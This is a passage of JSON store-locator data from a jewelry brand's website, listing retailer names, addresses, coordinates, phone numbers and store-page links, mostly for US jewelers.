a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"73","latitude":"37.994863","longitude":"-122.102118","name":"PCD Pearls","address":"1155-C Arnold Drive #198, MARTINEZ,  94553, United States","url":"https:\/\/www.danhov.com\/stores\/pcd-pearls","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/37.994863,-122.102118","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"73"}},"image":false,"postCode":"94553","city":"MARTINEZ","street":["1155-C Arnold Drive #198"],"url_key":"pcd-pearls","contact_mail":"","contact_phone":"925-766-5008","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"38","latitude":"42.290916","longitude":"-85.583121","name":"Plata Y Oro Jewelers","address":"125 S. Kalamazoo Mall, KALAMAZOO,  49007, United States","url":"https:\/\/www.danhov.com\/stores\/plata-y-oro-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.290916,-85.583121","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"38"}},"image":false,"postCode":"49007","city":"KALAMAZOO","street":["125 S. Kalamazoo Mall"],"url_key":"plata-y-oro-jewelers","contact_mail":"","contact_phone":"269-344-2288","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"94","latitude":"43.038446","longitude":"-87.907442","name":"Powers Jewelry","address":"301 E. Wisconsin Ave., MILWAUKEE,  53202, United States","url":"https:\/\/www.danhov.com\/stores\/powers-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/43.038446,-87.907442","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"94"}},"image":false,"postCode":"53202","city":"MILWAUKEE","street":["301 E. Wisconsin Ave."],"url_key":"powers-jewelry","contact_mail":"","contact_phone":"414-272-4510","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"64","latitude":"40.760890","longitude":"73.984743","name":"R2Net Inc.","address":"135 W 50th St., 4th Fl., NEW YORK,  10020, United States","url":"https:\/\/www.danhov.com\/stores\/r2net-inc","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/40.760890,73.984743","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"64"}},"image":false,"postCode":"10020","city":"NEW YORK","street":["135 W 50th St., 4th Fl."],"url_key":"r2net-inc","contact_mail":"","contact_phone":"212-719-9733","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"9","latitude":"37.797876","longitude":"-122.430195","name":"Rali Couture ","address":"One Embarcadero Center, San Francisco,  94111, United States","url":"https:\/\/www.danhov.com\/stores\/rali-couture","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/37.797876,-122.430195","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"9"}},"image":false,"postCode":"94111","city":"San Francisco","street":["One Embarcadero Center"],"url_key":"rali-couture","contact_mail":"","contact_phone":"415-922-4339","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"100","latitude":"32.750391","longitude":"-97.358535","name":"Reads Jewelers","address":"2916 Crockett Street, FORT WORTH,  76107, United States","url":"https:\/\/www.danhov.com\/stores\/reads-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/32.750391,-97.358535","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"100"}},"image":false,"postCode":"76107","city":"FORT WORTH","street":["2916 Crockett Street"],"url_key":"reads-jewelers","contact_mail":"","contact_phone":"817-386-5412","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"37","latitude":"30.294021","longitude":"-89.798722","name":"Reine Diamonds & Fine Jewelry","address":"1736 Gause Blvd East, Slidell,  70461, United States","url":"https:\/\/www.danhov.com\/stores\/reine-diamonds-fine-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/30.294021,-89.798722","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"37"}},"image":false,"postCode":"70461","city":"Slidell","street":["1736 Gause Blvd East"],"url_key":"reine-diamonds-fine-jewelry","contact_mail":"","contact_phone":"985-201-7415","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"48","latitude":"32.939212","longitude":"-96.821352","name":"Robbins Brothers","address":"14080 Dallas Parkway, Dallas,  75240, United States","url":"https:\/\/www.danhov.com\/stores\/robbins-brothers-dallas","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/32.939212,-96.821352","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"48"}},"image":false,"postCode":"75240","city":"Dallas","street":["14080 Dallas Parkway"],"url_key":"robbins-brothers-dallas","contact_mail":"","contact_phone":"972-385-0614","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"54","latitude":"47.612820","longitude":"-122.345196","name":"Robbins Brothers","address":"2200 1st Ave, Seattle,  98121, United States","url":"https:\/\/www.danhov.com\/stores\/robbins-brothers-seattle","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/47.612820,-122.345196","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"54"}},"image":false,"postCode":"98121","city":"Seattle","street":["2200 1st Ave"],"url_key":"robbins-brothers-seattle","contact_mail":"","contact_phone":"206-826-7464","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"121","latitude":"34.792409","longitude":"-92.402491","name":"Roberson's Fine Jewelry","address":"11525 Cantrell Rd, Little Rock,  72212, United States","url":"https:\/\/www.danhov.com\/stores\/roberson-s-fine-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/34.792409,-92.402491","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"121"}},"image":false,"postCode":"72212","city":"Little Rock","street":["11525 Cantrell Rd"],"url_key":"roberson-s-fine-jewelry","contact_mail":"","contact_phone":"501-664-9000","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"84","latitude":"30.227353","longitude":"-81.580652","name":"Robert's Jewelers","address":"7901 Baymeadows Way #19, JACKSONVILLE,  32256, United States","url":"https:\/\/www.danhov.com\/stores\/robert-s-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/30.227353,-81.580652","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"84"}},"image":false,"postCode":"32256","city":"JACKSONVILLE","street":["7901 Baymeadows Way #19"],"url_key":"robert-s-jewelers","contact_mail":"","contact_phone":"904-534-4273","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"91","latitude":"35.029790","longitude":"-85.155111","name":"Rone Regency Jewelers","address":"1950 Gunbarrel Road, CHATTANOOGA,  37421, United States","url":"https:\/\/www.danhov.com\/stores\/rone-regency-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/35.029790,-85.155111","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"91"}},"image":false,"postCode":"37421","city":"CHATTANOOGA","street":["1950 Gunbarrel Road"],"url_key":"rone-regency-jewelers","contact_mail":"","contact_phone":"423-499-0105","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"80","latitude":"35.670378","longitude":"139.765400","name":"Rosa Plus","address":"5-9-18, Ginza, Chuo, Tokyo,  104-0061, Japan","url":"https:\/\/www.danhov.com\/stores\/rosa-plus","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/35.670378,139.765400","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"80"}},"image":false,"postCode":"104-0061","city":"Chuo, Tokyo","street":["5-9-18, Ginza"],"url_key":"rosa-plus","contact_mail":"","contact_phone":"03-6280-6110","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"89","latitude":"38.251501","longitude":"-85.631242","name":"Royal Fine Jewelers","address":"4505 Shelbyville Rd., Louisville,  40207, United States","url":"https:\/\/www.danhov.com\/stores\/royal-fine-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/38.251501,-85.631242","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"89"}},"image":false,"postCode":"40207","city":"Louisville","street":["4505 Shelbyville Rd."],"url_key":"royal-fine-jewelers","contact_mail":"","contact_phone":"502-895-9934","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"2","latitude":"46.876372","longitude":"-96.787682","name":"Royal Jewelers","address":"73 Broadway, Fargo,  58102, United States","url":"https:\/\/www.danhov.com\/stores\/royal-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/46.876372,-96.787682","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"2"}},"image":false,"postCode":"58102","city":"Fargo","street":["73 Broadway"],"url_key":"royal-jewelers","contact_mail":"","contact_phone":"701-232-2491","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"147","latitude":"42.274768","longitude":"-71.746666","name":"Sachs Jewelers","address":"180 Boston Turnpike, Route 9 East, Shrewsbury,  01545, United States","url":"https:\/\/www.danhov.com\/stores\/sachs-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.274768,-71.746666","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"147"}},"image":false,"postCode":"01545","city":"Shrewsbury","street":["180 Boston Turnpike, Route 9 East"],"url_key":"sachs-jewelers","contact_mail":"","contact_phone":"508-792-2300","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"69","latitude":"51.519459","longitude":"-0.108472","name":"Savvy & Sand","address":"16 Berkeley Street,, Mayfair, London ,  W1J 8DZ , United Kingdom","url":"https:\/\/www.danhov.com\/stores\/savvy-sand","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/51.519459,-0.108472","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"69"}},"image":false,"postCode":"W1J 8DZ ","city":"Mayfair, London ","street":["16 Berkeley Street,"],"url_key":"savvy-sand","contact_mail":"","contact_phone":"+44-203-907-4086","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"78","latitude":"39.505849","longitude":"-76.166283","name":"Saxon's Diamond Centers","address":"226 S. Philadelphia Blvd., ABERDEEN,  21001, United States","url":"https:\/\/www.danhov.com\/stores\/saxon-s-diamond-centers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/39.505849,-76.166283","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"78"}},"image":false,"postCode":"21001","city":"ABERDEEN","street":["226 S. Philadelphia Blvd."],"url_key":"saxon-s-diamond-centers","contact_mail":"","contact_phone":"410-575-6733","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"13","latitude":"46.794669","longitude":"-100.801001","name":"Schumacher ","address":"619 Riverwood Drive, Bismark,  58504, United States","url":"https:\/\/www.danhov.com\/stores\/schumacher","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/46.794669,-100.801001","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"13"}},"image":false,"postCode":"58504","city":"Bismark","street":["619 Riverwood Drive"],"url_key":"schumacher","contact_mail":"","contact_phone":"701-255-2600","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"150","latitude":"39.202335","longitude":"-84.547404","name":"Schwartz Jewelers","address":"6114 Hamilton Ave., CINCINNATI,  45224, United States","url":"https:\/\/www.danhov.com\/stores\/schwartz-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/39.202335,-84.547404","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"150"}},"image":false,"postCode":"45224","city":"CINCINNATI","street":["6114 Hamilton Ave."],"url_key":"schwartz-jewelers","contact_mail":"","contact_phone":"513-541-5627","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"55","latitude":"46.784030","longitude":"-92.102574","name":"Security Jewelers","address":"307 W. Superior Street, Duluth,  55802, United States","url":"https:\/\/www.danhov.com\/stores\/security-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/46.784030,-92.102574","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"55"}},"image":false,"postCode":"55802","city":"Duluth","street":["307 W. Superior Street"],"url_key":"security-jewelers","contact_mail":"","contact_phone":"218-722-6633","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"118","latitude":"32.345429","longitude":"-110.976883","name":"Sheffield's Diamonds","address":"7619 N Oracle Rd #125, Oro Valley,  85704, United States","url":"https:\/\/www.danhov.com\/stores\/sheffield-s-diamonds","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/32.345429,-110.976883","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"118"}},"image":false,"postCode":"85704","city":"Oro Valley","street":["7619 N Oracle Rd #125"],"url_key":"sheffield-s-diamonds","contact_mail":"","contact_phone":"520-744-3443","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"29","latitude":"42.146322","longitude":"-87.797460","name":"Shelle Jewelers ","address":"322 Skokie Blvd, Northbrook,  60062, United States","url":"https:\/\/www.danhov.com\/stores\/shelle-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.146322,-87.797460","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"29"}},"image":false,"postCode":"60062","city":"Northbrook","street":["322 Skokie Blvd"],"url_key":"shelle-jewelers","contact_mail":"","contact_phone":"847-559-1155","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"68","latitude":"42.026372","longitude":"-91.621099","name":"Siebke Hoyt Jewelers","address":"4800 1st Ave NE, Cedra Rapids,  52402, United States","url":"https:\/\/www.danhov.com\/stores\/siebke-hoyt-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.026372,-91.621099","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"68"}},"image":false,"postCode":"52402","city":"Cedra Rapids","street":["4800 1st Ave NE"],"url_key":"siebke-hoyt-jewelers","contact_mail":"","contact_phone":"1-800-685-4367","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"31","latitude":"42.910979","longitude":"-85.575127","name":"Siegel Jewelers","address":"2845 Lake Eastbrook Blvd, Grand Rapids,  49512, United States","url":"https:\/\/www.danhov.com\/stores\/siegel-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.910979,-85.575127","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"31"}},"image":false,"postCode":"49512","city":"Grand Rapids","street":["2845 Lake Eastbrook Blvd"],"url_key":"siegel-jewelers","contact_mail":"","contact_phone":"616-949-7370","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"7","latitude":"42.319771","longitude":"-72.629792","name":"Silverscape Designs ","address":"1 King Street, Northampton,  01060, United States","url":"https:\/\/www.danhov.com\/stores\/silverscape-designs","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.319771,-72.629792","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"7"}},"image":false,"postCode":"01060","city":"Northampton","street":["1 King Street"],"url_key":"silverscape-designs","contact_mail":"","contact_phone":"413-584-3324","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"56","latitude":"30.522311","longitude":"-97.831542","name":"Simply Radiant","address":"100 E. Whitestone Blvd Ste 148-199, Cedar Park,  78613, United States","url":"https:\/\/www.danhov.com\/stores\/simply-radiant","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/30.522311,-97.831542","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"56"}},"image":false,"postCode":"78613","city":"Cedar Park","street":["100 E. Whitestone Blvd Ste 148-199"],"url_key":"simply-radiant","contact_mail":"","contact_phone":"512-436-0066","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"71","latitude":"43.030076","longitude":"-76.011877","name":"Skaneateles Jewelry","address":"106 Brooklea Dr., FAYETTEVILLE,  13066, United States","url":"https:\/\/www.danhov.com\/stores\/skaneateles-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/43.030076,-76.011877","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"71"}},"image":false,"postCode":"13066","city":"FAYETTEVILLE","street":["106 Brooklea Dr."],"url_key":"skaneateles-jewelry","contact_mail":"","contact_phone":"315-632-4801","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"40","latitude":"33.845220","longitude":"-84.370472","name":"Solomon Brothers","address":"3340 Peachtree Rd NE, Atlanta,  30326, United States","url":"https:\/\/www.danhov.com\/stores\/solomon-brothers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.845220,-84.370472","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"40"}},"image":false,"postCode":"30326","city":"Atlanta","street":["3340 Peachtree Rd NE"],"url_key":"solomon-brothers","contact_mail":"","contact_phone":"404-266-0266","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"46","latitude":"43.654460","longitude":"-70.262409","name":"Springer's Jewelers","address":"580 Congress Street, Portland,  04101, United States","url":"https:\/\/www.danhov.com\/stores\/springer-s-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/43.654460,-70.262409","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"46"}},"image":false,"postCode":"04101","city":"Portland","street":["580 Congress Street"],"url_key":"springer-s-jewelers","contact_mail":"","contact_phone":"207-772-5404","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"57","latitude":"43.078500","longitude":"-70.758143","name":"Springer's Jewelers","address":"100 Market Street, Portsmouth,  03801, United States","url":"https:\/\/www.danhov.com\/stores\/springers-jewelers-portsmouth","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/43.078500,-70.758143","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"57"}},"image":false,"postCode":"03801","city":"Portsmouth","street":["100 Market Street"],"url_key":"springers-jewelers-portsmouth","contact_mail":"","contact_phone":"888-831-4367","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"58","latitude":"43.913075","longitude":"-69.814367","name":"Springer's Jewelers","address":"76 Front Street, Bath,  04530, United States","url":"https:\/\/www.danhov.com\/stores\/springers-jewelers-bath","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/43.913075,-69.814367","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"58"}},"image":false,"postCode":"04530","city":"Bath","street":["76 Front Street"],"url_key":"springers-jewelers-bath","contact_mail":"","contact_phone":"","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"27","latitude":"41.879418","longitude":"-87.634850","name":"Sydel & Sydel","address":"222 West Adams Street, Chicago,  60606, United 